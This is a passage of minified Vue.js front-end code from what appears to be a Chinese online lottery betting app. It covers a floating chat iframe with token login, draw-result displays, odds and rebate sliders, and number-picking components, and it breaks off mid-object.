e("div",{staticClass:"MeeLine-container",style:{opacity:t.$store.state.meelineState.meelineLoading?0:1,"pointer-events":t.$store.state.meelineState.meelineLoading?"none":"inherit"}},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.showMeeLineRule,expression:"showMeeLineRule"}],ref:"touchArea",class:["meeline-iframe",{open:!t.$store.state.meelineState.minimodel&&t.$store.state.meelineState.meelineToken,transition:t.changing,focus:t.focus}],style:`transform: translate3d(${t.right}px,${t.bottom}px,0)`,attrs:{overlay:!1}},[t.$store.state.meelineState.meelineToken?e("iframe",{ref:"ml",attrs:{id:"meeline",src:t.mlSrc},on:{load:t.loaded}}):t._e(),t.$store.state.meelineState.minimodel?e("div",{staticClass:"touch-area",on:{touchstart:function(e){return e.stopPropagation(),t.touchstart.apply(null,arguments)},touchmove:function(e){return e.stopPropagation(),t.touchmove.apply(null,arguments)},touchend:function(e){return e.stopPropagation(),t.touchend.apply(null,arguments)}}}):t._e()]),e("CloseCircle",{staticStyle:{"--bg-color":"#eb5353"},attrs:{"is-visible":t.cancelWindowShow,"is-inner":t.canRemoveWindow,label:"取消浮窗"}})],1)},a=[],r=s(48515),n=s(49421),o=s(1910),l=s(42450),c=(s(14603),s(47566),s(98721),s(15714)),d={methods:{async handleMeeLineLogin(){if(this.shouldTriggerLogin())try{const t=await this.fetchLoginData();if(this.handleShareLogic(t))return;const{token:e,accToken:s}=t.data;if(!e)return window.layer.alert("进入微聊失败，请重试！"),this.resetMeeLineState();this.saveLoginState(e,s),this.mlSrc=this.buildMeeLineSrc(e),this.updateBottomPosition()}catch(t){this.handleLoginError(t)}},shouldTriggerLogin(){return this.shareBetOrderNo||this.shareProfit||!c.A.state.meelineState.meelineToken},async fetchLoginData(){if(this.shareBetOrderNo)return this.shareBetOrderData;if(this.shareProfit)return this.shareProfitData;const{serviceNum:t,accToken:e,chatId:s}=c.A.state.meelineState,i=null!==t?{serviceNum:t,chat_id:s,accToken:e}:{chat_id:s};return c.A.dispatch("MeeLineLogin",i)},handleShareLogic(t){const{code:e,data:s={}}=t,{shareBetData:i,checkContent:a,shareContent:r}=s,n=i||{checkContent:a,shareContent:r};if(c.A.state.meelineState.meelineToken&&"success"===e&&n){const t=i?"shareBetOrder":"shareProfit";return this.postMessage({cmd:t,validData:n}),!0}return!1},buildMeeLineSrc(t){const e=location.origin,s=new URL(e);return s.pathname="vap/im/ml",s.search=new URLSearchParams({v:Date.now(),token:t,isAloneWeichatAppPath:this.$site.isAloneWeichatAppPath?1:0,loginName:c.A.state.user.loginName,sitePath:this.$config.sitePath}),s.toString()},saveLoginState(t,e){e&&localStorage.setItem(`meelineState.${c.A.state.meelineState.serviceNum}AccToken`,e),c.A.state.meelineState.meelineToken=t,localStorage.setItem("meeline",1)},updateBottomPosition(){this.bottom=-document.body.offsetHeight/2-2},handleLoginError(t){t&&"error"===t.code&&t.msg&&window.Dialog.warn(t.msg,null,t),this.resetMeeLineState()},resetMeeLineState(){(0,l.meeLineSwitch)({mlLoading:!1,meelineOpenBy:"",minimodel:1,meeline:0,shareBetOrderNo:void 0,shareProfit:void 0})}}};const h=document.body.clientWidth/16,u=h>=20?Math.sqrt(.9*(h-20))+20:20;var m={name:"MeeLine",components:{CloseCircle:r.A},mixins:[d],data(){const t=.6*h-7;return{postMsgTimer:null,loginPostMsgTimer5:null,loginPostMsgTimer10:null,loginPostMsgTimer15:null,show:!0,windowWidth:2.8*u,windowBorderWidth:.3*u,sideWidth:t,right:-t,saveRight:0,bottom:-210,saveBottom:0,offsetRight:0,offsetBottom:0,open:0,changing:0,cancelWindowShow:0,cancelWidth:7*h,canRemoveWindow:0,focus:0,mlSrc:"/ml",move:!1,$_iframeMeeline:null}},computed:{...(0,o.aH)({shareBetOrderNo:t=>t.meelineState.shareBetOrderNo,shareProfit:t=>t.meelineState.shareProfit,shareBetOrderData:t=>t.meelineState.shareBetOrderData,shareProfitData:t=>t.meelineState.shareProfitData}),userInfo(){return c.A.state.user.userInfo},isIpErrorRoute({$route:t}){return["/ipError"].includes(t.path)},showMeeLineRule({isIpErrorRoute:t}){return!t||0===this.$store.state.meelineState.minimodel}},watch:{"$store.state.meelineState.minimodel"(t,e){t!==e&&(t?this.closeIframe():this.openIframe())},"$store.state.meelineState.UserName"(t){t||(c.A.state.meelineState.meeline=0,c.A.state.meelineState.minimodel=0)},"$store.state.meelineState.meelineLoading"(t){0===t&&(c.A.state.meelineState.mlLoading=!1)},"$store.state.meelineState.meelineToken"(t){t&&this.$nextTick(()=>{var t,e;this.$_iframeMeeline=(null===(t=this.$refs.ml)||void 0===t?void 0:t.contentWindow)||(0,l.getById)("meeline")&&(null===(e=(0,l.getById)("meeline"))||void 0===e?void 0:e.contentWindow)})},"$store.state.user.loginName"(t){!t&&c.A.commit("MEELINE_RESET")}},beforeDestroy(){this.clearTimer(),window.removeEventListener("message",this.onMeeLineMessage)},created(){window.addEventListener("message",this.onMeeLineMessage),this.openIframe()},methods:{onMeeLineMessage:n.A,clickMini(){c.A.state.meelineState.meelineOpenBy="minimodel",c.A.state.meelineState.minimodel=0},clearTimer(){clearTimeout(this.postMsgTimer),this.handleClearLoginPostMsgTimer()},postMessage(t){this.$_iframeMeeline&&this.$_iframeMeeline.postMessage({from:"TC_H5",params:t},"*")},handleClearLoginPostMsgTimer(){clearTimeout(this.loginPostMsgTimer5),clearTimeout(this.loginPostMsgTimer10),clearTimeout(this.loginPostMsgTimer15)},closeself(){c.A.state.meelineState.meeline=0,c.A.state.meelineState.minimodel=0,c.A.state.meelineState.mlLoading=!1,c.A.state.meelineState.isShare=!1,localStorage.removeItem("meeline"),localStorage.removeItem("minimodel")},loaded(){c.A.state.isStartLoading=!1,clearTimeout(this.postMsgTimer)},locatinurl(){return location.origin},touchstart(t){c.A.state.meelineState.isShare=!1,this.offsetRight=t.touches[0].clientX-this.right,this.offsetBottom=t.touches[0].clientY-this.bottom,this.focus=1,this.move=!1},touchmove(t){t.preventDefault(),this.cancelWindowShow=1,this.move=!0;const e=t.touches[0].clientX-this.offsetRight,s=t.touches[0].clientY-this.offsetBottom,i=document.documentElement.clientHeight;e<=0&&e>-16*h+this.windowWidth&&(this.right=e),s<=0&&s>-i+this.windowWidth&&(this.bottom=s),this.checkCancelWindow()},touchend(){this.offsetRight=this.right,this.offsetBottom=this.bottom,this.cancelWindowShow=0,this.canRemoveWindow&&this.checkCancelWindow()?(c.A.state.meelineState.shareBetOrderNo=void 0,c.A.state.meelineState.shareProfit=void 0,c.A.state.meelineState.logout()):(this.savePosition(),this.adsorption(),this.focus=0,this.move||this.clickMini())},async openIframe(){console.log("openIframe"),(0,l.adjustGiftCenterZIndex)(),await this.handleMeeLineLogin();const{meelineToken:t,meelineOpenBy:e}=c.A.state.meelineState;t&&(this.focus=1,e?(c.A.state.meelineState.minimodel=0,localStorage.setItem("minimodel",0)):(c.A.state.meelineState.minimodel=1*localStorage.getItem("minimodel")||1,c.A.state.meelineState.minimodel&&(this.focus=0)),c.A.state.meelineState.minimodel||(this.changing=1,this.savePosition(),this.right=0,this.bottom=0,setTimeout(()=>{this.changing=0,this.openShare()},300)))},openShare(){var t=this,e=setInterval(function(){t.$store.state.meelineState.minimodel=0,t.$store.state.meelineState.isShare=!1,clearInterval(e)})},closeIframe(){this.focus=0,c.A.state.meelineState.mlLoading=!1,c.A.state.meelineState.minimodel=1,c.A.state.meelineState.shareBetOrderNo=void 0,c.A.state.meelineState.shareProfit=void 0,this.changing=1,this.right=this.saveRight,this.bottom=this.saveBottom,(0,l.resetGiftCenterZIndex)(),setTimeout(()=>{this.changing=0},300),localStorage.setItem("minimodel",1)},checkCancelWindow(){return Math.sqrt(this.right*this.right+this.bottom*this.bottom)<this.cancelWidth-this.windowWidth?this.canRemoveWindow=1:(this.canRemoveWindow=0,this.canRemoveWindow)},computeRight(){const t=-8*h+this.windowWidth/2;this.right>t?this.right=-this.sideWidth:this.right=-16*h+this.windowWidth+this.sideWidth},adsorption(){this.changing=1,this.computeRight(),setTimeout(()=>{this.changing=0},300)},savePosition(){0!==this.right&&0!==this.bottom&&(this.computeRight(),this.saveRight=this.right,this.saveBottom=this.bottom,localStorage.setItem("meelineRight",this.saveRight),localStorage.setItem("meelineBottom",this.saveBottom))}}},p=m,y=s(845),g=(0,y.A)(p,i,a,!1,null,"347fa4ec",null),C=g.exports},15807:function(t,e,s){s.d(e,{A:function(){return c}});var i=function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"show",rawName:"v-show",value:t.myFavorite.length>0,expression:"myFavorite.length > 0"}],staticClass:"FavoriteZone typeList"},[e("a",{staticClass:"fav_title"},[t._v("最爱彩种")]),e("div",{staticClass:"scroll_body"},t._l(t.myFavorite,function(s){return e("RouterLink",{key:s.link,attrs:{to:s.link}},[e("span",{staticClass:"fav_type",style:t.getBGColorBy(s.gameType)},[t._v(t._s(t.getGameTypeLabelBy(s.gameType)))]),e("span",{style:t.getFontSize(s.lotteryName)},[t._v(t._s(s.lotteryName))])])}),1)])},a=[],r={name:"FavoriteZone",computed:{myFavorite({$store:t}){return t.state.myFavorite}},methods:{getGameTypeLabelBy(t){return{CTCP:"傳",CPCP:"棋"}[t]||"官"},getBGColorBy(t){const e={CTCP:"#d42d41",CPCP:"#00ac8e"}[t]||"#005194";return{background:e}},getFontSize(t){const e=t.length<7||"中"!==t[0];return e?null:"font-size:.9em"}}},n=r,o=s(845),l=(0,o.A)(n,i,a,!1,null,"f983a144",null),c=l.exports},15890:function(t,e,s){s.d(e,{A:function(){return et}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"lhc_container van-wrapper-yellow h-full"},[e("div",{staticClass:"lottery-main flex_wrapper select-none"},[t.isOpening?e("div",{staticClass:"shadowMMC"}):t._e(),e("lt-header"),e("div",{staticClass:"flex_body relative"},[e("div",{staticClass:"absolute w_h_full"},[e("div",{directives:[{name:"show",rawName:"v-show",value:1===t.$store.state.lt.lt_switch_record,expression:"$store.state.lt.lt_switch_record === 1"}],staticClass:"sscMain",style:t.isAndrFox?"padding-bottom:"+t.pdBtmFixed:"",attrs:{id:"lhcPlayArea"},on:{touchmove:t.closeLtList}},[e("menuBtn"),!t.tipDisplayFlag&&t.tipOverLong?e("div",{staticClass:"sscTips"},["single"!==t.type?e("p",[t._v(" "+t._s(t.actualTip)+" "),t.bonusTextShow?e("span",{staticStyle:{display:"inline-block",width:"2.8rem"},on:{click:t.showBonus}},[t._v(" 奖金详情 ")]):t._e(),t._v(" ... "),e("span",{staticStyle:{color:"#218ddd"},on:{click:function(e){return t.toggleDetail(!0)}}},[t._v(" 详细 ")])]):e("p",[t._v(" "+t._s(t.actualTip)+" "),t.resetRebate?[t.oddsTextShow?e("span",[t._v(" "+t._s(t.isOdds?"赔率 ":"奖金 ")+" ")]):t._e(),t.rebateValueShow?e("i",{staticStyle:{display:"inline-block"}},[t._v(" "+t._s(t.award)+" "+t._s(t.isOdds?"":"元")+" ")]):t._e(),t.rebateTextShow&&!t.isFromThird?e("span",[t._v(" "+t._s(t.$store.state.lt.isShowSlider?"，自身投注返点":"")+" ")]):t._e(),t.rebateTextShow?e("i",[t._v(" "+t._s(t.$store.state.lt.isShowSlider?t.$store.state.lt.lhcRebate+"%":"")+" ")]):t._e(),t._v(" ... "),t.tipOverLong?e("span",{staticStyle:{color:"#218ddd"},on:{click:function(e){return t.toggleDetail(!0)}}},[t._v(" 详细 ")]):t._e()]:[t._v(" 赔率 "),e("span",{staticStyle:{color:"#dc3b40"}},[t._v(t._s(t.renderAward))])]],2)]):e("BetTips",{attrs:{award:t.renderAward,tip:t.tip,type:t.type,"ellipsis-width":t.ellipsisWidth,"item-arr":t.bonusText[t.lotteryMode],"is-odds":!0}}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.isShowSlider,expression:"isShowSlider"}],staticClass:"sliderBox fix_ios_app",class:t.resetRebate?"":"noSlider"},[e("div",{staticClass:"progressTime",attrs:{id:"Demo"}},[e("table",{staticStyle:{height:"100%",border:"0px"}},[e("tr",[e("td",[e("div",{staticClass:"peilu"},[e("P",{staticStyle:{display:"inline-block",color:"#cacaca"}},[t._v("赔率")]),e("p",{staticStyle:{display:"inline-block",width:"2rem"}},[t._v(t._s(t.showOddsNow))])],1)]),e("td",{staticStyle:{"padding-top":"10px","padding-left":"0.2rem"}},[e("a",{attrs:{id:"minus"},on:{click:t.sliderMinus}})]),e("td",{staticStyle:{width:"100%"}},[e("div",{attrs:{id:"Main"}},[e("vue-slider",t._b({key:t.lotteryCode,model:{value:t.sliderSettings.value,callback:function(e){t.$set(t.sliderSettings,"value",e)},expression:"sliderSettings.value"}},"vue-slider",t.sliderSettings,!1))],1)]),e("td",{staticStyle:{"padding-top":"10px","padding-left":"2px","padding-right":"0.2rem"}},[e("a",{attrs:{id:"plus"},on:{click:t.sliderPlus}})]),e("td",[e("div",{staticClass:"fandian"},[e("p",{staticStyle:{display:"inline-block",color:"#cacaca"}},[t._v("返点")]),e("P",{staticStyle:{display:"inline-block",width:"2em"}},[t._v(t._s(t.showRebateNow))])],1)])])])])]),"colorbox"===t.renderItem.box?e("colorbox",{attrs:{chosen:t.chosen},on:{choose:t.choose}}):t._e(),"normalbox"==t.renderItem.box?e("normalBox",{attrs:{"item-arr":t.renderItem.itemArr,"render-odds":t.renderOdds,chosen:t.chosen},on:{choose:t.choose}}):t._e(),"combobox"==t.renderItem.box?e("combobox",{attrs:{"item-arr":t.renderItem.itemArr,"render-odds":t.renderOdds,"eg-arr":t.renderItem.egArr,"need-award":t.renderItem.needAward,chosen:t.chosen},on:{choose:t.choose}}):t._e()],1)]),2===t.switchRecord?e("ltRecord"):t._e()],1),e("AppLotteryFooter",{directives:[{name:"show",rawName:"v-show",value:1===t.$store.state.lt.lt_switch_record,expression:"$store.state.lt.lt_switch_record === 1"}],attrs:{"bet-str":t.betStr,"bet-count":t.betCount,"max-award":t.maxWinnableAmount},on:{clearBet:t.clearBet,confirmBet:t.confirmBet,checkInputPerbetAndSetPlayId:t.checkInputPerbetAndSetPlayId},model:{value:t.perbet,callback:function(e){t.perbet=e},expression:"perbet"}})],1)])},a=[],r=(s(44114),s(18111),s(7588),s(61701),s(34523)),n=s(14347),o=function(){var t=this,e=t._self._c;return e("LotteryHeader",{staticClass:"lhc_header",attrs:{menus:t.ltList,"current-tab":t.currentTab,"on-before-get-banlance":t.onBeforeGetBanlance},on:{"tab-click":t.switchTab},scopedSlots:t._u([{key:"mode",fn:function(){return[t.ifShowModeSelect?e("ModePage",{attrs:{config:t.config},on:{changeGroup:function(e){return t.changeGroup(e)},changeMode:function(e){return t.changeMode(e)},changeModeCTCP:function(e){return t.changeModeCTCP(e)}}}):t._e()]},proxy:!0},{key:"past-list",fn:function(){return[e("TimeResult",{directives:[{name:"show",rawName:"v-show",value:1===t.currentTab,expression:"currentTab === 1"}]})]},proxy:!0}])})},l=[],c=(s(22489),s(33110),s(58335),s(1910)),d=s(54667),h=s(53250),u=function(){var t=this,e=t._self._c;return e("div",{staticClass:"TimeResult"},[e("div",{class:["lottery-secondary clearfix","van-time-"+(t.isMMC?"lhcmmc":"lhc")]},[(t.$store.state.lt.OldIssue||t.isMMC)&&t.showMoreTip?e("div",{staticClass:"open-lottery-number",on:{click:function(e){return e.stopPropagation(),t.togglePastOpen.apply(null,arguments)}}},[e("div",{staticClass:"open-number"},[t.isMMC?e("span",{staticClass:"mmc_title"},[t._v("剩余开奖次数"),e("em",{staticClass:"mmc_open_times"},[t._v(t._s(t.remainderTimes))])]):[t._v(t._s(t.oldIssue)+"期开奖号码")],e("VIcon",{class:"van-cell__right-icon--"+(t.ifShowPastOpen?"up":"down"),attrs:{name:"arrow"}})],2),e("ul",{staticClass:"billiard"},t._l(t.display,function(s,i){return e("li",{key:i,staticClass:"number-box"},[t.isMMC?[t.animation?e("em",{staticClass:"num-red"},[t._v(t._s(s))]):e("em",{class:`num-${t.numColor[s]}`},[t._v(t._s(s))]),t.animation?t._e():e("span",{staticClass:"lhc"},[t._v(t._s(t.getAnimal(s)))])]:[e("em",{class:t.displayResults?`num-${t.numColor[s]}`:"num-gray"},[t._v(t._s(s))]),e("span",{staticClass:"lhc"},[t._v(t._s(t.getAnimal(s)))])]],2)}),0)]):t._e(),(t.$store.state.lt.NowIssue||t.isMMC)&&t.showMoreTip?e("div",{staticClass:"issue-end-time"},[t.isMMC?e("MmcTimeBox"):[e("div",[t._v(" "+t._s(t.nowIssue)+"期 "),e("em",{staticClass:"van-isnot"},[t._v("投注截止")])]),e("div",{staticClass:"time-box"},[t._v(t._s(t.TimeBar))])]],2):t._e()]),e("LotteryPastOpenList",{class:"van-open-time-"+(t.isMMC?"lhcmmc":"lhc"),attrs:{items:t.pastOpen},scopedSlots:t._u([{key:"header",fn:function(){return[e("div",{staticClass:"list-header"},[e("div",[t._v("期号")]),e("div",[t._v("开奖号码")]),e("div",[t._v("开奖日期")])])]},proxy:!0},{key:"default",fn:function({item:s}){return[e("div",{staticClass:"list-col"},[e("div",{class:["van-li-first",{moreWidth:s.issueNo.length>8,extendWidth:s.issueNo.length>10}],style:{width:s.issueNo.length>10}},[t._v(t._s(s.issueNo))]),e("div",{staticClass:"past-open-result"},[e("div",{staticClass:"van-lhc-time"},[t._l(s.lotteryOpen,function(i,a){return e("span",{key:a,staticClass:"past-open-result-box"},[e("em",{class:t.numColor[i]},[t._v(t._s(i))]),e("span",{staticClass:"number-box-text"},[t._v(t._s(t.getAnimal(i,s.closeTime)))])])}),e("span",{staticClass:"add"},[t._v("+")])],2)]),e("div",{staticClass:"van-end-time"},[t._v(t._s(s.OpenTime))])])]}}])})],1)},m=[],p=s(42450),y=s(72186),g=s(98527),C=s(32872),f=s(15714),v={name:"TimeResult",components:{MmcTimeBox:y.A,LotteryPastOpenList:g.A},data(){return{numColor:C.gq,wait4Results:["01","01","01","01","01","01","01"],timer:null,isFirst1Seconds:!0,animation:"",passNatal:""}},computed:(0,c.aH)({showMoreTip(t){return t.lt.showMoreTip},isMMC(){return p.isMMC()},isStop(){const t=f.A.state.lt.lottery.lotteryCode;return p.IsParmReady(f.A.state.site.lotteryList)&&p.IsParmReady(f.A.state.site.lotteryList[t])?f.A.state.site.lotteryList[t].isStop:"0"},totalAward(t){return this.roundDecimal3(t.lt.totalAward)},perOpenAward(t){return this.roundDecimal3(t.lt.perOpenAward)},remainderTimes(){return f.A.state.lt.remainderTimes},displayMMC(){const{playMMC:t,displayResults:e}=f.A.state.lt;return t?e?(this.animation=!1,f.A.state.lt.LotteryResults[this.$route.params.code].length>0?this.results:["01","01","01","01","01","01","01"]):(this.animation=!0,this.wait4Results):(this.animation=!1,["01","01","01","01","01","01","01"])},ifShowPastOpen(t){return"pastOpen"===t.lt.box},TimeBar(){return f.A.state.lt.TimeBar},nowIssue(){const t=String(f.A.state.lt.NowIssue);return t.length<8?t:t.slice(4)},oldIssue(){const t=String(f.A.state.lt.OldIssue);return t.length<8?t:t.slice(4)},results(){const t=f.A.state.lt.LotteryResults[this.$route.params.code];let e=[];if(this.passNatal="",p.IsParmReady(t)&&p.IsParmReady(t.length)&&p.IsParmReady(t[0].lotteryOpen)&&(e=t[0].lotteryOpen.split(",").slice(0,20),p.IsParmReady(t[0].closeTime)&&p.IsParmReady(f.A.state.lt.lottery.lotteryPlanType))){let e=t[0].closeTime;e*=1;const s=1*f.A.state.lt.lottery.lotteryPlanType;0!==s&&e--,this.passNatal=n.jU(e-n.jm)}return e},display({isMMC:t,displayMMC:e}){if(this.isMMC)return this.displayMMC;const s=this.displayResults?this.results:this.wait4Results;return s},pastOpen(t){const{code:e}=this.$route.params,{[e]:s=[]}=t.lt.LotteryResults,i=s.map(t=>{const e={issueNo:p.removeYearPrefix(t.issueNo),closeTime:t.closeTime,lotteryOpen:t.lotteryOpen.split(",").map(p.padZero)},s=String(t.openTime).split(" ")[0],i=s.indexOf("/");if(-1===i)e.OpenTime=t.openTime;else{const t=s.split("/");let i=t[0],a=t[1],r=t[2];r=r.slice(-2),i=("0"+i).slice(-2),a=("0"+a).slice(-2),e.OpenTime=r+"."+i+"."+a}return e});return i},lotteryCode(){return f.A.state.lt.lottery.lotteryCode},displayResults(){return p.setDisplayResults(),!this.isFirst1Seconds&&f.A.state.lt.displayResults},natal(){return f.A.state.lt.natal}}),watch:{$route(){this.passNatal="",f.A.state.lt.natal=n.jU((new Date).getTime()-f.A.state.site.diffTime-n.jm),this.isFirst1Seconds=!0,setTimeout(()=>{this.isFirst1Seconds=!1},1e3)}},beforeDestroy(){clearInterval(this.timer)},beforeCreate(){f.A.state.lt.natal=n.jU((new Date).getTime()-f.A.state.site.diffTime-n.jm)},created(){function t(t){let e=+t;return e++,e>49?"1":(""+e).slice(0,2)}let e=["01","01","01","01","01","01","01"];this.timer=setInterval(()=>{e=e.map(t);for(let t=0;t<e.length;t++)e[t]<10&&(e[t]="0"+e[t]);this.wait4Results=e},80),this.isFirst1Seconds=!0,setTimeout(()=>{this.isFirst1Seconds=!1},1e3),f.A.state.lt.showMoreTip=!0},methods:{getBJ28style(t){return[3,6,9,12,15,18,21,24].includes(t)?"num-red":[2,5,8,11,17,20,23,26].includes(t)?"num-blue":[1,4,7,10,16,19,22,25].includes(t)?"num-green":[0,13,14,27].includes(t)?"num-gray":""},getAnimal(t,e){let s;if(s=p.IsParmReady(this.passNatal)?this.passNatal:this.natal,p.IsParmReady(e)&&p.IsParmReady(f.A.state.lt.lottery.lotteryPlanType)){let t=e;t*=1;const i=1*f.A.state.lt.lottery.lotteryPlanType;0!==i&&t--,s=n.jU(t-n.jm)}return r.A.getAnimal(t,s)},togglePastOpen(){f.A.dispatch("ChangeBox","pastOpen")}}},w=v,b=s(845),_=(0,b.A)(w,u,m,!1,null,"75187f8e",null),A=_.exports,S={components:{LotteryHeader:h.A,ModePage:d.A,TimeResult:A},data(){return{currentTab:1,LotteryList:[],routeSwitchFlag:"",ltype:"",lcode:"",lotteryName:"",showMoneyFlag:!1,isShowMoney:!1}},computed:(0,c.aH)({switchRecord(t){return t.lt.lt_switch_record},ltList(){return this.setLotteryList()},mode(t){return t.lt.mode},config(t){return t.lt.config},ifShowModeSelect(){return"modeSelect"===f.A.state.lt.box}}),created(){this.setLotteryList()},methods:{setLotteryList(){const t=[];this.$_setLotteryParams();const e=f.A.state.site.lotteryConfig;let s="";s="FFC"===this.ltype||"MMC"===this.ltype?"SSC":"BSC"===this.ltype?"PK10":"CTBSC"===this.ltype?"CTPK10":"KL8"===this.ltype||"LK28"===this.ltype||"QQC"===this.ltype?"KL":"CTKL8"===this.ltype||"CTLK28"===this.ltype||"CTXYNC"===this.ltype?"CTKL":"PL3"===this.ltype||"FC3D"===this.ltype?"LOW":this.ltype;const i=JSON.stringify(f.A.state.site.lotteryList),a=JSON.parse(i);return e.forEach(e=>{let i=[];const r=[];if(e.lotteryList){i=e.lotteryList.slice(0);for(let t=0;t<e.lotteryList.length;t++){const s=e.lotteryList[t];("KL"===e.lotteryClassID&&"KL8"===this.ltype&&["BJKL8","SLFKKL8","TWBINGO","FCKL8"].includes(s)||"KL"===e.lotteryClassID&&"BSC"===this.ltype&&["TFPK10","TSPK10","BJPK10","JLPK10","OG15PK10"].includes(s))&&r.push(s),0!==r.length&&(i=r)}}e.lotteryClassID===s&&(this.LotteryList=i.map(e=>{const s=a[e];return s||t.push(e),s}).filter(t=>t))}),t.length>0&&console.log("[Check it] notFoundList , ",t),this.LotteryList},changeGroup(t){f.A.commit("lt.showFullTip",!1);for(const e in t){const s=t[e];s.forEach(t=>{t.default&&f.A.commit("lt.changeMode",t)})}},changeMode(t){f.A.commit("lt.showFullTip",!1),f.A.commit("lt.changeMode",t)},addSubGroupClass(t){const e={"直选":"directSelect","组选":"groupSelect","不定位":"notPosition","趣味":"taste","定位胆":"otherPosition","大小单双":"lastSelect"};return e[t]},switchTab(t){this.currentTab=t,f.A.state.lt.lt_switch_record=t},onBeforeGetBanlance(){f.A.dispatch("setCloseBetRecordDetail","close")}}},k=S,T=(0,b.A)(k,o,l,!1,null,"2d96f52a",null),B=T.exports,L=function(){var t=this,e=t._self._c;return e("div",{staticClass:"BetTips sscTips"},["noAward"===t.type?e("p",[t._v(" "+t._s(t.tip+" ")+" "),t.tipDisplayFlag?e("span",{staticStyle:{color:"#218ddd"},on:{click:function(e){return t.toggleDetail(!1)}}},[t._v(" 收起 ")]):t._e()]):t._e(),"multiple"===t.type?e("p",[t._v(" "+t._s(t.tip)+" "),e("span",{staticStyle:{display:"inline-block",width:"2.8rem"},on:{click:t.showBonus}},[t._v(" 奖金详情 ")]),t.tipDisplayFlag?e("span",{staticStyle:{color:"#218ddd"},on:{click:function(e){return t.toggleDetail(!1)}}},[t._v(" 收起 ")]):t._e()]):t._e(),"single"===t.type?e("p",[t._v(" "+t._s(t.tip+(t.isOdds?"赔率 ":"奖金 "))+" "),e("i",[t._v(" "+t._s(t.award)+" "+t._s(t.isOdds?"":"元")+" ")]),t.resetRebate&&!t.isFromThird?[t._v(" "+t._s(t.$store.state.lt.isShowSlider?"，自身投注返点":"")+" "),t.$store.state.lt.isShowSlider?e("i",{staticStyle:{display:"inline-block",width:"2.2rem"}},[t._v(" "+t._s(t.$store.state.lt.lhcRebate+"%")+" ")]):t._e()]:t._e(),t.tipDisplayFlag&&t.resetRebate?e("span",{staticStyle:{color:"#218ddd"},on:{click:function(e){return t.toggleDetail(!1)}}},[t._v(" 收起 ")]):t._e()],2):t._e()])},x=[],P={name:"BetTips",props:{tip:{type:String,required:!0},award:{required:!1},itemArr:{required:!1},isOdds:{required:!1,default:!1},type:{required:!0,default:""}},data(){return{}},computed:(0,c.aH)({tipDisplayFlag(t){return t.lt.tipDisplayFlag},singleFullTip(){if("single"===this.type){const t=this.isOdds?"赔率 ":"奖金 ",e=this.award,s=this.isOdds?"":"元",i=f.A.state.lt.isShowSlider?"，自身投注返点"+f.A.state.lt.lhcRebate+"%":"",a=this.tip+t+e+s+i;return a}return this.tip},resetRebate(){const t=this.$route.params.code;if(p.IsParmReady(f.A.state.site.lotteryList[t]&&f.A.state.site.lotteryList[t].lotteryName))return f.A.state.site.lotteryList[t].resetRebate}}),updated(){this.$parent.checkType(this.singleFullTip)},created(){this.$parent.checkType(this.singleFullTip)},methods:{showBonus(){const t=[],e=this.itemArr,s=this.award;for(let a=0;a<e.length;a++){const i=s[a]||s[a-1],r=`<tr><td>${e[a]}</td><td><span>${i}<span>元</td></tr>`;t.push(r)}const i=`\n        <table>\n          <tr>\n            <th>猜中</th>\n            <th>单注最高奖金</th>\n          </tr>\n          ${t.join("")}\n        </table>`;window.layer.open({title:!1,content:i,className:"table",btn:["确定"]})},toggleDetail(t){f.A.commit("lt.showFullTip",t)}}},N=P,I=(0,b.A)(N,L,x,!1,null,"6f99de33",null),M=I.exports,R=function(){var t=this,e=t._self._c;return e("div",{staticClass:"colorbox selectNumber fix fix_ios_app"},[e("div",{staticClass:"numberContent"},t._l(t.itemArr,function(s,i){return e("a",{key:i,class:{curr:t.chosen.indexOf(s)>-1},on:{click:function(e){t.choose(s)}}},[e("span",{class:t.numFeature[i+1].color},[t._v(" "+t._s(s)+" ")])])}),0)])},O=[],H={props:{chosen:{type:Array,required:!0}},data:function(){return{itemArr:(0,n.Jg)(1,49),numFeature:r.A.numFeature,sBtn:[{btn:[],rebates:[]}]}},computed:(0,c.aH)({isSpecial:function(t){if("LHC001001001"!==this.$parent.mode)return!1;{const e=t.lt.Odds.XGLHC;for(let t=0;t<e.length;t++)if("LHC001001001"===e[t].playCode)return this.sBtn.btn=e[t].btn.split(","),this.sBtn.rebates=e[t].rebates.split(","),!0;return!1}}}),methods:{choose:function(t){this.$emit("choose",t,this.itemArr)}}},D=H,F=(0,b.A)(D,R,O,!1,null,"e4e31074",null),$=F.exports,G=s(21647),E=function(){var t=this,e=t._self._c;return e("div",{staticClass:"selectNumber fix fix_ios_app"},[e("div",{staticClass:"numberContent",class:t.needAward&&t.renderOdds&&t.renderOdds.length?"":"noaward"},t._l(t.itemArr,function(s,i){return e("div",{key:i,staticClass:"bet-item-box-Con"},[e("div",{staticClass:"bet-item-box",class:{curr:t.chosen.indexOf(s)>-1},on:{click:function(e){t.choose(s)}}},[e("a",{staticClass:"bet-item"},[t._v(" "+t._s(s)+" ")]),t.needAward&&t.renderOdds&&t.renderOdds.length?e("span",{staticClass:"bet-item-award"},[t._v(" "+t._s("赔率"+t.renderOdds[i])+" ")]):t._e(),t.egArr.length?e("div",{staticClass:"bet-item-eg-box fix"},t._l(t.egText[i],function(s){return e("span",{key:s,staticClass:"bet-item-eg"},[t._v(" "+t._s(s>9?s:"0"+s)+" ")])}),0):t._e()])])}),0)])},K=[],j={name:"Combobox",props:{itemArr:{type:Array,required:!0},egArr:{default:function(){return[]}},renderOdds:{required:!0},needAward:{type:Boolean,required:!0},chosen:{type:Array,required:!0}},data:function(){return{}},computed:{egText:function(){return this.egArr.map(function(t){return t.split(",")})}},methods:{choose:function(t){this.$emit("choose",t,this.itemArr)}}},W=j,U=(0,b.A)(W,E,K,!1,null,"c1eedd34",null),z=U.exports,J=s(81784),X=s(18147),Q=s.n(X),q=s(53717),Y=s(35896),V={components:{"lt-header":B,BetTips:M,colorbox:$,normalBox:G.A,combobox:z,AppLotteryFooter:J.A,vueSlider:Q(),menuBtn:q.A,ltRecord:Y.A},data(){return{bonusText:C.Dk,poultry:C.az,wild:C.dk,perbet:"",rebateNow:0,oddsNow:0,sliderSettings:{value:0,dotSize:18,min:0,max:100,interval:.1,disabled:!1,show:!0,speed:.3,reverse:!1,lazy:!1,tooltip:"false",bgStyle:{backgroundColor:"#e3e3e3",cursor:"pointer"},sliderStyle:{border:"4px solid 